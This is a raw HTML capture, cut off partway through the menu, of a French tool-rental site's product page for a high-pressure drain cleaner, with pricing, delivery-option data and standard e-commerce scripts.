

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.malocationpro.fr/accueil/99-deboucheur-canalisation-hp-200-bars.html
body_size: 12036
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-fr"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr-fr"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr-fr"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="fr-fr"><![endif]--><html lang="fr-fr"><head><meta charset="utf-8" /><title>DEBOUCHEUR CANALISATION HP 200 BARS - MaLocationPro</title><meta name="description" content="Location déboucheur canalisation haute pression Drôme - Ardèche - Vaucluse. Pour déboucher vos canalisations&nbsp;obstruées. Machine performante grâce à la puissance de 200 Bars du nettoyeur&nbsp;haute pression. Furet avec une tête en&nbsp;acier, flexible d&#039;une longueur de&nbsp;25 m. Rallonge de 10m&nbsp;disponible sur demande. &nbsp;" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1546959965" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1546959965" /><link rel="stylesheet" href="https://www.malocationpro.fr/themes/mlp/cache/v_50_1954ea7a0e211e5bc44605e3f3305e2f_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.malocationpro.fr/themes/mlp/cache/v_50_f5049ab4bbf7d3622229a85eead3490b_print.css" type="text/css" media="print" /> <script type="text/javascript">var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var PS_CATALOG_MODE = false;
var ajax_allowed = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = true;
var attribute_anchor_separator = '-';
var attributesCombinations = [{"id_attribute":"25","attribute":"10_km","id_attribute_group":"4","group":"livraison_sur_chantier"},{"id_attribute":"26","attribute":"10_a_20_km","id_attribute_group":"4","group":"livraison_sur_chantier"},{"id_attribute":"27","attribute":"20_a_30_km","id_attribute_group":"4","group":"livraison_sur_chantier"},{"id_attribute":"28","attribute":"30_a_40_km","id_attribute_group":"4","group":"livraison_sur_chantier"},{"id_attribute":"29","attribute":"40_a_50_km","id_attribute_group":"4","group":"livraison_sur_chantier"},{"id_attribute":"31","attribute":"retrait_location_montilienne_offert","id_attribute_group":"4","group":"livraison_sur_chantier"},{"id_attribute":"32","attribute":"retrait_ideal_peinture_privas","id_attribute_group":"4","group":"livraison_sur_chantier"},{"id_attribute":"33","attribute":"retrait_ideal_peinture_aubenas_offert","id_attribute_group":"4","group":"livraison_sur_chantier"},{"id_attribute":"34","attribute":"retrait_ideal_peinture_valreas_offert","id_attribute_group":"4","group":"livraison_sur_chantier"}];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.malocationpro.fr/';
var baseUri = 'https://www.malocationpro.fr/';
var blocksearch_type = 'top';
var combinations = {"788":{"attributes_values":{"4":"Retrait Location Montilienne : Offert"},"attributes":[31],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":1,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'31'"},"789":{"attributes_values":{"4":"Retrait Id\u00e9al Peinture Aubenas : Offert"},"attributes":[33],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'33'"},"790":{"attributes_values":{"4":"Retrait Id\u00e9al Peinture Privas : Offert"},"attributes":[32],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'32'"},"791":{"attributes_values":{"4":"Retrait Id\u00e9al Peinture Valr\u00e9as : Offert "},"attributes":[34],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'34'"},"792":{"attributes_values":{"4":"0 \u00e0 10 km : +10 \u20acTTC"},"attributes":[25],"price":8.333333,"specific_price":[],"ecotax":0,"weight":0,"quantity":1,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'25'"},"793":{"attributes_values":{"4":"10 \u00e0 20 km : +20 \u20acTTC"},"attributes":[26],"price":16.666667,"specific_price":[],"ecotax":0,"weight":0,"quantity":1,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26'"},"794":{"attributes_values":{"4":"20 \u00e0 30 km : +30 \u20acTTC"},"attributes":[27],"price":25,"specific_price":[],"ecotax":0,"weight":0,"quantity":1,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27'"},"795":{"attributes_values":{"4":"30 \u00e0 40 km : +40 \u20acTTC"},"attributes":[28],"price":33.333333,"specific_price":[],"ecotax":0,"weight":0,"quantity":1,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28'"},"796":{"attributes_values":{"4":"40 \u00e0 50 km : +50 \u20acTTC"},"attributes":[29],"price":41.666667,"specific_price":[],"ecotax":0,"weight":0,"quantity":1,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'29'"}};
var combinationsFromController = {"788":{"attributes_values":{"4":"Retrait Location Montilienne : Offert"},"attributes":[31],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":1,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'31'"},"789":{"attributes_values":{"4":"Retrait Id\u00e9al Peinture Aubenas : Offert"},"attributes":[33],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'33'"},"790":{"attributes_values":{"4":"Retrait Id\u00e9al Peinture Privas : Offert"},"attributes":[32],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'32'"},"791":{"attributes_values":{"4":"Retrait Id\u00e9al Peinture Valr\u00e9as : Offert "},"attributes":[34],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'34'"},"792":{"attributes_values":{"4":"0 \u00e0 10 km : +10 \u20acTTC"},"attributes":[25],"price":8.333333,"specific_price":[],"ecotax":0,"weight":0,"quantity":1,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'25'"},"793":{"attributes_values":{"4":"10 \u00e0 20 km : +20 \u20acTTC"},"attributes":[26],"price":16.666667,"specific_price":[],"ecotax":0,"weight":0,"quantity":1,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26'"},"794":{"attributes_values":{"4":"20 \u00e0 30 km : +30 \u20acTTC"},"attributes":[27],"price":25,"specific_price":[],"ecotax":0,"weight":0,"quantity":1,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27'"},"795":{"attributes_values":{"4":"30 \u00e0 40 km : +40 \u20acTTC"},"attributes":[28],"price":33.333333,"specific_price":[],"ecotax":0,"weight":0,"quantity":1,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28'"},"796":{"attributes_values":{"4":"40 \u00e0 50 km : +50 \u20acTTC"},"attributes":[29],"price":41.666667,"specific_price":[],"ecotax":0,"weight":0,"quantity":1,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'29'"}};
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-21 23:31:27';
var customerGroupWithoutTax = false;
var customizationFields = false;
var customizationId = null;
var customizationIdMessage = 'Personnalisation';
var default_eco_tax = 0;
var delete_txt = 'Supprimer';
var displayDiscountPrice = '1';
var displayList = false;
var displayPrice = 0;
var doesntExist = 'Ce produit n\'existe pas dans cette déclinaison. Vous pouvez néanmoins en sélectionner une autre.';
var doesntExistNoMore = 'Hors Stock ! Sur commande, contactez-nous.';
var doesntExistNoMoreBut = 'Reste disponible avec d\'autres options';
var ecotaxTax_rate = 0;
var fieldRequired = 'Veuillez remplir tous les champs, puis enregistrer votre personnalisation';
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Livraison gratuite !';
var generated_date = 1769034687;
var groupReduction = 0;
var group_reduction = 0;
var hasDeliveryAddress = false;
var idDefaultImage = 146;
var id_lang = 1;
var id_product = 99;
var img_dir = 'https://www.malocationpro.fr/themes/mlp/img/';
var img_prod_dir = 'https://www.malocationpro.fr/img/p/';
var img_ps_dir = 'https://www.malocationpro.fr/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var is_required_label = ' is required';
var jqZoomEnabled = false;
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var minimalQuantity = 1;
var noTaxForThisProduct = false;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var placeholder_blocknewsletter = 'Saisissez votre adresse e-mail';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 34.166667;
var productBasePriceTaxExcluded = 34.166667;
var productBasePriceTaxIncl = 41;
var productHasAttributes = true;
var productPrice = 41;
var productPriceTaxExcluded = 34.166667;
var productPriceTaxIncluded = 41;
var productPriceWithoutReduction = 41;
var productReference = '';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Ajouter';
var product_fileDefaultHtml = 'Aucun fichier sélectionné';
var product_specific_price = [];
var quantitiesDisplayAllowed = true;
var quantityAvailable = 6;
var quickView = false;
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'supprimer cet article du panier';
var roundMode = 2;
var search_url = 'https://www.malocationpro.fr/recherche';
var sharing_img = 'https://www.malocationpro.fr/146/deboucheur-canalisation-hp-200-bars.jpg';
var sharing_name = 'DEBOUCHEUR CANALISATION HP 200 BARS';
var sharing_url = 'https://www.malocationpro.fr/accueil/99-deboucheur-canalisation-hp-200-bars.html';
var specific_currency = false;
var specific_price = 0;
var static_token = 'd16476c3c246075f9a45c4deeb8dbc65';
var stock_management = 1;
var taxRate = 20;
var toBeDetermined = 'À définir';
var token = 'd16476c3c246075f9a45c4deeb8dbc65';
var upToTxt = 'Jusqu\'à';
var uploading_in_progress = 'Envoi en cours, veuillez patienter...';
var usingSecureMode = true;</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/mlp/js/global.js"></script> <script type="text/javascript" src="/themes/mlp/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/mlp/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/mlp/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/mlp/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/mlp/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/mlp/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/mlp/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/mlp/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/mlp/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/mlp/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/mlp/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/modules/myownreservations/views/js/myownreservations.js"></script> <script type="text/javascript" src="/themes/mlp/js/modules/mailalerts/mailalerts.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.core.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.widget.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.mouse.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.slider.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.datepicker.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/i18n/jquery.ui.datepicker-fr.js"></script> <script type="text/javascript" src="/modules/registrationfields/views/js/registrationfields.js"></script> <script type="text/javascript" src="/js/jquery/plugins/timepicker/jquery-ui-timepicker-addon.js"></script> <script type="text/javascript" src="/modules/registrationfields/views/js/validate_registration_fields.js"></script> <script type="text/javascript" src="/modules/powerfulformgenerator/views/js/contact-form-enhanced.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr-fr"></script> <meta property="og:type" content="product" /><meta property="og:url" content="https://www.malocationpro.fr/accueil/99-deboucheur-canalisation-hp-200-bars.html" /><meta property="og:title" content="DEBOUCHEUR CANALISATION HP 200 BARS - MaLocationPro" /><meta property="og:site_name" content="MaLocationPro" /><meta property="og:description" content="Location déboucheur canalisation haute pression Drôme - Ardèche - Vaucluse. Pour déboucher vos canalisations&nbsp;obstruées. Machine performante grâce à la puissance de 200 Bars du nettoyeur&nbsp;haute pression. Furet avec une tête en&nbsp;acier, flexible d&#039;une longueur de&nbsp;25 m. Rallonge de 10m&nbsp;disponible sur demande. &nbsp;" /><meta property="og:image" content="https://www.malocationpro.fr/146-large_default/deboucheur-canalisation-hp-200-bars.jpg" /><meta property="product:pretax_price:amount" content="34.17" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:price:amount" content="41" /><meta property="product:price:currency" content="EUR" /><script type="text/javascript">var myOwnCartLink='https://www.malocationpro.fr/panier';
	var myOwnAjaxLink='https://www.malocationpro.fr/module/myownreservations/actions?method=calendar';
	var myOwnResMsgEndMissing='please select a end timeslot';
	var myOwnResMsgOneMissing='please select a timeslot';
	var myOwnResMsgStartMissing='please select a start timeslot';
	var myOwnResMsgSelectedPeriod='La période choisie';
	var myOwnResMsgSelectedPeriods='Les périodes choisies';</script> <script type="text/javascript">var productFamilyProducts=new Array();
			var productFamilyUnits=new Array();
			productFamilyProducts[1]="1,9,11,15,19,20,21,22,23,24,26,27,28,29,30,31,32,33,34,35,36,37,38,43,44,45,46,48,52,53,54,49,55,56,57,58,59,60,61,50,51,10,66,82,88,90,99,105,106,112,113,114,115,118,16,17,18,101,120,12,13,116,8,14,42,62,63,64,65,67,68,69,70,71,72,73,74,75,76,102,117,93,91,94,95,96,97,98,100,85,86,87,89,25,77,78,79,80,81,83,84,103,104,107,108,109,111,119".split(',');
			productFamilyUnits[1]="jour";</script><script type="text/javascript">var myOwnCartLink='https://www.malocationpro.fr/panier';
var myOwnPriceFrom='à partir de';

	//checkout steps mgmt
	//--------------------------------------------------------------------------------------
	function hideOpcStep1() {
	    $("#opc_account").remove();
		$("h2").each(function(index) {
			if (isLogged && $(this).html().indexOf("1") != -1) $(this).hide();
		});
	}
	function hideOpcStep2() {
		$("#carrierTable").hide();
		
		$(".carrier_title").remove();
		$(".delivery_options_address").remove();
		var html = $("#opc_delivery_methods").html();
		$("#carrier_area").after('<div><h2><span>2</span>&nbsp;Informations de commande</h2><div id="opc_informations" class="opc-main-block">'+html+'</div></div>');
		$("#carrier_area").remove();
		$('#cgv').on('click', function(e){
			updatePaymentMethodsDisplay();
		});
				
		$("h2").each(function(index) {
			if ($(this).html().indexOf("2.") != -1) {
				$(this).html("2. INFORMATIONS DE COMMANDE");
				updateCarrierSelectionAndGift();
			}
		});
		$(".carrier_title").remove();
	}
	function prepareHideOpcStep1() {
		if ($("#button_order_cart")!=null) {
    		var htmlStr = $("#button_order_cart").parent().html();
    		
	        htmlStr += '<form name="myOwnReservationSkipStepA" action="https://www.malocationpro.fr/commande?myownredir=1&" method="post"><input type="hidden" name="cgv" value="1" ><input type="hidden" name="id_carrier" value="23"><input type="hidden" name="processCarrier" value="1"></form>';
	        
	        $("#button_order_cart").parent().html( htmlStr );
			$("#button_order_cart").attr("href", "javascript:document.forms.myOwnReservationSkipStepA.submit();");
	    }
	}
	function hideStdStep1() {
		if ($('input[name="processAddress"]')!=null) {
    		var cont = $('input[name="processAddress"]').parent();
    		cont.children("input").remove();
    		var htmlStr = cont.html();
    		
    		htmlStr += '</form><form name="myOwnReservationSkipStepB" action="https://www.malocationpro.fr/commande?myownredir=1&&step=3" method="post"><input type="hidden" name="step" value="3" ><input type="hidden" name="cgv" value="1" ><input type="hidden" name="id_carrier" value="23"><input type="hidden" name="processCarrier" value="1"><a href="javascript:document.forms.myOwnReservationSkipStepB.submit();" class="exclusive">Suivant »</a>';
    		
    		cont.html(htmlStr);
    	}
	}
	function hideStdStep() {
		if ($(".cart_navigation")!=null) {
    		var htmlStr = '';//$(".cart_navigation").html();
    		
	        htmlStr += '<form name="myOwnReservationSkipStepB" action="https://www.malocationpro.fr/commande?myownredir=1&&step=2" method="post"><input type="hidden" name="step" value="2" ><input type="hidden" name="cgv" value="1" ><input type="hidden" name="id_carrier" value="23"><input type="hidden" name="processCarrier" value="1"></form>';
	        
	        $(".cart_navigation").after( htmlStr );
	        if ($(".standard-checkout").length ) $(".standard-checkout").attr("href","javascript:document.forms.myOwnReservationSkipStepB.submit();");
	        else $(".cart_navigation a").eq(1).attr("href","javascript:document.forms.myOwnReservationSkipStepB.submit();");
	    }
	}
	function changePreviousStep() {
		if ($(".cart_navigation")!=null) {
    		var htmlStr = '';//$(".cart_navigation").html();
    		
	        htmlStr += '<form name="myOwnReservationSkipPrevious" action="https://www.malocationpro.fr/commande?myownredir=1&&step=2" method="post"><input type="hidden" name="step" value="2" ></form>';
	        
	        $(".cart_navigation").after( htmlStr );
	        $(".cart_navigation a").eq(0).attr("href","javascript:document.forms.myOwnReservationSkipPrevious.submit();");
	    }
	}
	function loginStep() {
		
		$('#login_form input[name="back"]').remove();
		$("#login_form").append('<input type="hidden" name="back" value="https://www.malocationpro.fr/commande?myownredir=1&&step=3&cgv=1&id_carrier=23&processCarrier=1">');
		
	}
	function addressCreationStep(step) {
		
		$('#add_address input[name="back"]').val("order.php?step="+step);
		
	}
	
	function setOrderSkipDeliveryBtn() {
		var id_address=$('input[name="id_address_delivery"]').val();
		var id_carrier=23;
		alert(id_address+' '+id_carrier);
		var btn_label = $('button[name="confirm-addresses"]').html();
		$('button[name="confirm-addresses"]').remove();
		var form = '<form class="clearfix" id="js-delivery" data-url-update="commande?ajax=1&action=selectDeliveryOption" method="post"><input type="hidden" name="id_address_delivery" value="'+id_address+'"><input type="hidden" name="delivery_option['+id_address+']" id="delivery_option_'+id_carrier+'" value="'+id_carrier+',"/><button type="submit" class="continue btn btn-primary pull-xs-right" name="confirmDeliveryOption" value="1">'+btn_label+'</button></form>';
		$('#checkout-addresses-step .content').append(form);
	}
	
	function orderSkipAddressStep () {
		$("#checkout-addresses-step").hide();
		$(".step-number").html('&nbsp;');
	}
	
	//price and button display
	//--------------------------------------------------------------------------------------
	function hideCartButtons() {
		$(".right_block > .exclusive").css("display","none");
		$("#product_list > li > div > .ui-block-b").css("display","none");
	}
	function hidePriceDisplay() {
    	$(".right_block .price, .center_block .price").each(function(index) {
    		$(this).html("");
    	});
	}
	
		
	function myOwnReservationDislay() {
	
					setGlobalUnits16();
				
				
	}
	
	//--------------------------------------------------------------------------------------
	document.addEventListener("DOMContentLoaded", function(event) {
		
		//alert('product');
										myOwnReservationDislay();
		
	});
	document.addEventListener("DOMContentLoaded", function(event) {
		$(document).ajaxComplete(function() {
			myOwnReservationDislay();
		});
	});</script> <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" /><link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'> <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=true&region=FR&key=AIzaSyCv_HH1mGzi7kZSbFqZBvxjbx4gghitpEE"></script> <!--[if IE 8]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--><link rel="dns-prefetch" href="//www.google-analytics.com"></head><body id="product" class="product product-99 product-deboucheur-canalisation-hp-200-bars category-2 category-accueil hide-left-column hide-right-column lang_fr"><div id="page"><div class="header-container"> <header id="header"><div class="nav"><div class="container"><div class="row"> <nav><div class="header_user_info"> <a class="login" href="https://www.malocationpro.fr/mon-compte" rel="nofollow" title="Identifiez-vous"> <i class="icon-user right"></i> Connexion </a></div><div id="contact-link" > <a href="https://www.malocationpro.fr/nous-contacter" title="Contactez-nous"><i class="icon-envelope-alt left"></i> Contactez-nous </a></div><div class="txtnav">Location de matériel et outil Drôme / Ardèche / Vaucluse</div></nav></div></div></div><div><div class="container"><div class="row rowheader"><div id="header_logo"> <a href="https://www.malocationpro.fr/" title="MaLocationPro"> <img class="logo img-responsive" src="https://www.malocationpro.fr/img/malocationpro-logo-1519906450.jpg" alt="MaLocationPro" width="420" height="111"/> </a></div><div id="search_block_top" class="col-sm-6 clearfix"><form id="searchbox" method="get" action="//www.malocationpro.fr/recherche" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Rechercher" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Rechercher</span> </button></form></div><div class="col-sm-3 clearfix"><div class="shopping_cart"> <a href="https://www.malocationpro.fr/commande-rapide" title="Voir mon panier" rel="nofollow"> <b>Panier</b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Produit</span> <span class="ajax_cart_product_txt_s unvisible">Produits</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vide)</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Aucun produit</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> À définir </span> <span class="unvisible"> Livraison </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small" href="https://www.malocationpro.fr/commande-rapide" title="Réserver la location" rel="nofollow"> <span> Réserver la location<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Fermer la fenêtre"></span><h2> <i class="icon-check"></i>Produit ajouté au panier avec succès</h2><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Quantité</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><h2> <span class="ajax_cart_product_txt_s unvisible"> Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier. </span> <span class="ajax_cart_product_txt "> Il y a 1 produit dans votre panier. </span></h2><div class="layer_cart_row"> <strong class="dark"> Total produits TTC </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Frais de port&nbsp;TTC </strong> <span class="ajax_cart_shipping_cost unvisible"> À définir </span></div><div class="layer_cart_row"> <strong class="dark"> Total TTC </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Continuer mes achats"> <span> <i class="icon-chevron-left left"></i>Continuer mes achats </span> </span> <a class="btn btn-default button button-medium" href="https://www.malocationpro.fr/commande-rapide" title="Commander" rel="nofollow"> <span> Commander<i class="icon-chevron-right right"></i> </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div style="display:block;float:left;width:100%"><div class="col-xs-12 col-sm-3"><div class="telheader">04 75 51 16 66</div></div><div class="col-xs-12 col-sm-6"><p class="adresseheader">Location Montilienne d'outillage<br />8 Avenue de Gournier - 26200 Montelimar Sud</p></div><div class="col-xs-12 col-sm-3"><div class="pointsretraitsheader"><a href="/magasins">Nos points retraits</a></div></div></div><div id="block_top_menu" class="sf-contener clearfix col-lg-12"><div class="cat-title">Menu</div><ul class="sf-menu clearfix menu-content"><li class="logo_home"><a href="https://www.malocationpro.fr/" title="HOME"><img src="https://www.malocationpro.fr/themes/mlp/css/modules/blocktopmenu/img/home-logo.png" alt="HOME" /></a></li><li><a href="https://www.malocationpro.fr/3-location-outils-materiel-batiment" title="BÂTIMENT">BÂTIMENT</a></li><li><a href="https://www.malocationpro.fr/12-location-outils-materiel-electricite" title="ELECTRICITÉ">ELECTRICITÉ</a></li><li><a href="https://www.malocationpro.fr/13-location-outil-materiel-jardinage" title="JARDINAGE">JARDINAGE</a></li><li><a href="https://www.malocationpro.fr/14-location-outil-travaux-maison-divers" title="MAISON & DIVERS">MAISON-DIVERS</a></li><li><a href="https://www.malocationpro.fr/15-location-outils-travail-des-metaux" title="TRAVAIL DES MÉTAUX">MÉTAUX</a></li><li><a href="https://www.malocationpro.fr/16-location-outils-travail-du-bois" title="TRAVAIL DU BOIS">BOIS</a></li><li><a href="https://www.malocationpro.fr/40-reception" title="RECEPTION ">RECEPTION </a></li><li><a href="https://www.malocationpro.fr/41-vehicules-pro" title="VEHICULE PRO">VEHICULES PRO</a></li><li><a 